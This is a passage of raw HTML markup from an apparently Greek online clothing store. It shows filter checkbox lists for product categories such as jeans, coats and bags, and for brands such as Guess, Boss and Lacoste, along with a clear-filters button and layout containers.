						<span class="jet-checkboxes-list__label">JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7784"
			data-label="POLO"
			aria-label="POLO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">POLO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7833"
			data-label="ΒΕΡΜΟΥΔΑ"
			aria-label="ΒΕΡΜΟΥΔΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΒΕΡΜΟΥΔΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="14271"
			data-label="ΕΣΩΡΟΥΧΟ"
			aria-label="ΕΣΩΡΟΥΧΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΕΣΩΡΟΥΧΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="17430"
			data-label="ΖΑΚΕΤΑ"
			aria-label="ΖΑΚΕΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΖΑΚΕΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6742"
			data-label="ΖΩΝΗ"
			aria-label="ΖΩΝΗ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΖΩΝΗ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6581"
			data-label="ΚΑΛΤΣΕΣ"
			aria-label="ΚΑΛΤΣΕΣ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΛΤΣΕΣ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6814"
			data-label="ΚΑΠΑΡΝΤΙΝΑ"
			aria-label="ΚΑΠΑΡΝΤΙΝΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΑΡΝΤΙΝΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="7616"
			data-label="ΚΑΠΕΛΟ"
			aria-label="ΚΑΠΕΛΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΑΠΕΛΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6591"
			data-label="ΚΟΛΑΝ"
			aria-label="ΚΟΛΑΝ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΟΛΑΝ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="15502"
			data-label="ΚΟΡΜΑΚΙ"
			aria-label="ΚΟΡΜΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΚΟΡΜΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6621"
			data-label="ΜΠΟΤΑΚΙ"
			aria-label="ΜΠΟΤΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΤΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6611"
			data-label="ΠΑΛΤΟ"
			aria-label="ΠΑΛΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΛΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6704"
			data-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
			aria-label="ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6355"
			data-label="ΤΣΑΝΤΑ"
			aria-label="ΤΣΑΝΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΤΣΑΝΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6262"
			data-label="ΑΞΕΣΟΥΑΡ"
			aria-label="ΑΞΕΣΟΥΑΡ"
			checked		>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΞΕΣΟΥΑΡ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6145"
			data-label="ΓΙΛΕΚΟ"
			aria-label="ΓΙΛΕΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΙΛΕΚΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6128"
			data-label="ΜΠΛΟΥΖΑ"
			aria-label="ΜΠΛΟΥΖΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΛΟΥΖΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6260"
			data-label="ΜΠΟΥΦΑΝ"
			aria-label="ΜΠΟΥΦΑΝ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΥΦΑΝ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6154"
			data-label="ΠΑΝΤΕΛΟΝΙ"
			aria-label="ΠΑΝΤΕΛΟΝΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6162"
			data-label="ΠΑΠΟΥΤΣΙ"
			aria-label="ΠΑΠΟΥΤΣΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΠΟΥΤΣΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6208"
			data-label="ΠΛΕΚΤΟ"
			aria-label="ΠΛΕΚΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΛΕΚΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6158"
			data-label="ΠΟΥΚΑΜΙΣΟ"
			aria-label="ΠΟΥΚΑΜΙΣΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΟΥΚΑΜΙΣΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6203"
			data-label="ΣΑΚΑΚΙ"
			aria-label="ΣΑΚΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΣΑΚΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6252"
			data-label="ΣΟΡΤΣ"
			aria-label="ΣΟΡΤΣ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΣΟΡΤΣ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6165"
			data-label="ΦΟΡΕΜΑ"
			aria-label="ΦΟΡΕΜΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΡΕΜΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6152"
			data-label="ΦΟΥΣΤΑ"
			aria-label="ΦΟΥΣΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΥΣΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6249"
			data-label="ΦΟΥΤΕΡ"
			aria-label="ΦΟΥΤΕΡ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΥΤΕΡ</span>
					</div>
	</label>
</div></div>
</div></fieldset></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-16d1fca elementor-widget elementor-widget-shortcode" data-id="16d1fca" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="7778" class="elementor elementor-7778">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3adde elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3adde" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67a54db" data-id="67a54db" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f1e0f93 jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="f1e0f93" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Brands</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_brand" data-smart-filter="checkboxes" data-filter-id="7716" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Brands" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Brands</legend><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="4871"
			data-label="ANTONY MORATO"
			aria-label="ANTONY MORATO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ANTONY MORATO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="3808"
			data-label="BOSS"
			aria-label="BOSS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">BOSS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="39"
			data-label="ELLESSE"
			aria-label="ELLESSE"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ELLESSE</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="93"
			data-label="FUNKY BUDDHA"
			aria-label="FUNKY BUDDHA"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">FUNKY BUDDHA</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="186"
			data-label="GUESS"
			aria-label="GUESS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GUESS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="252"
			data-label="LIU JO"
			aria-label="LIU JO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LIU JO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="1869"
			data-label="LUMBERJACK"
			aria-label="LUMBERJACK"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LUMBERJACK</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="301"
			data-label="PEPE JEANS"
			aria-label="PEPE JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">PEPE JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="625"
			data-label="SUPERDRY"
			aria-label="SUPERDRY"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">SUPERDRY</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6829"
			data-label="GANT"
			aria-label="GANT"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GANT</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="8578"
			data-label="GUESS JEANS"
			aria-label="GUESS JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GUESS JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15081"
			data-label="GUESS SH"
			aria-label="GUESS SH"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GUESS SH</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="8816"
			data-label="KARL LAGERFELD JEANS"
			aria-label="KARL LAGERFELD JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">KARL LAGERFELD JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="7192"
			data-label="LA MARTINA"
			aria-label="LA MARTINA"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LA MARTINA</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6830"
			data-label="LACOSTE"
			aria-label="LACOSTE"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LACOSTE</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15131"
			data-label="MIND MATTER"
			aria-label="MIND MATTER"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">MIND MATTER</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="7218"
			data-label="NAUTICA"
			aria-label="NAUTICA"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">NAUTICA</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="14451"
			data-label="ONLY"
			aria-label="ONLY"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ONLY</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6863"
			data-label="POLO RALPH LAUREN"
			aria-label="POLO RALPH LAUREN"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">POLO RALPH LAUREN</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="7249"
			data-label="RINO &amp; PELLE"
			aria-label="RINO &amp; PELLE"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">RINO &amp; PELLE</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15602"
			data-label="STEVE MADDEN"
			aria-label="STEVE MADDEN"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">STEVE MADDEN</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6831"
			data-label="The Bostonians"
			aria-label="The Bostonians"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">The Bostonians</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15621"
			data-label="TRUSSARDI"
			aria-label="TRUSSARDI"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">TRUSSARDI</span>
					</div>
	</label>
</div></fieldset></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a88f8e elementor-widget elementor-widget-jet-smart-filters-active hide-widget" data-id="3a88f8e" data-element_type="widget" data-widget_type="jet-smart-filters-active.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-active jet-active-filters jet-filter" data-label="Ενεργά Φίλτρα" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-apply-type="ajax" data-query-id="default"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b1faecb elementor-widget elementor-widget-jet-smart-filters-remove-filters hide-widget" data-id="b1faecb" data-element_type="widget" data-widget_type="jet-smart-filters-remove-filters.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-remove-filters jet-filter"><div class="jet-remove-all-filters hide">
	<button
		type="button"
		class="jet-remove-all-filters__button"
		data-content-provider="jet-woo-products-grid"
		data-additional-providers=""
		data-apply-type="ajax"
		data-query-id="default"
			>
		Εκκαθάριση Φίλτρων	</button>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a4f64a6" data-id="a4f64a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-31fee0c elementor-hidden-desktop elementor-invisible elementor-widget elementor-widget-ee-offcanvas" data-id="31fee0c" data-element_type="widget" data-settings="{&quot;trigger_source&quot;:&quot;id&quot;,&quot;trigger_id&quot;:&quot;off-canvas-filters-trigger&quot;,&quot;animation&quot;:&quot;shift&quot;,&quot;anchor_navigation_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;position&quot;:&quot;left&quot;,&quot;anchor_navigation&quot;:&quot;yes&quot;,&quot;anchor_navigation_close&quot;:&quot;yes&quot;,&quot;refresh_widgets&quot;:&quot;yes&quot;}" data-widget_type="ee-offcanvas.classic">
				<div class="elementor-widget-container">
			<div class="ee-offcanvas__content ee-offcanvas__content-31fee0c">
						<div class="ee-offcanvas__header ee-offcanvas__header-close--right">
													<div class="ee-offcanvas__header__close"><i class="eicon-close"></i></div>
							</div>
						<div class="ee-offcanvas__content__item elementor-repeater-item-cc38e5d"><div class="elementor-template">		<div data-elementor-type="section" data-elementor-id="175" class="elementor elementor-175">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9bdbf1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bdbf1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
